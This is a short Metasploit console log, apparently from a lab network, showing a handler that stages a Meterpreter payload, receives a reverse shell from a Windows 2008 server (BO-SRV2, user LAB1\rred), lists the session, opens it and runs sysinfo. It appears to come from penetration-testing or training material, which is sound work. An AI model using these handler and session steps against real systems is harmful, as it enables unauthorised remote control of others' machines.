 msf exploit(handler) >
msf exploit(handler) >
[*] https://172.16.42.215:443 handling request from 172.16.42.6; (UUID: nqqc568r) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 2 opened (172.16.42.215:443 -> 172.16.42.6:49520) at 2017-06-18 15:36:05 -0400
msf exploit(handler) > sessions -l
Active sessions
===============
Id  Type                     Information         Connection
--  ----                     -----------         ----------
2   meterpreter x86/windows  LAB1\rred @ BO-SRV2  172.16.42.215:443 -> 172.16.42.6:49520 (172.16.42.6)
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : BO-SRV2
OS              : Windows 2008 (Build 6002, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : LAB1
Logged On Users : 5
Meterpreter     : x86/windows
meterpreter >